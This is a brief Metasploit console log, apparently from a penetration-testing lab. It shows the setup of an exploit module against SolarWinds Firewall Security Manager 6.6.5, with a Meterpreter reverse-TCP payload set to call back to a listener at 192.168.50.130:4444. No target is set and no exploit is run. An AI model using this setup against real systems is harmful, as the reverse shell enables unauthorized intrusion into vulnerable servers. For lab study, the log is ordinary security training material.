 msf6 auxiliary(scanner/rservices/rlogin_login) > use 3
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/solarwinds_fsm_userlogin) > show optios
[-] Invalid parameter "optios", use "show -h" for more information
msf6 exploit(windows/http/solarwinds_fsm_userlogin) > show options
Module options (exploit/windows/http/solarwinds_fsm_userlogin):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 48080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base FMS directory path
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Solarwinds Firewall Security Manager 6.6.5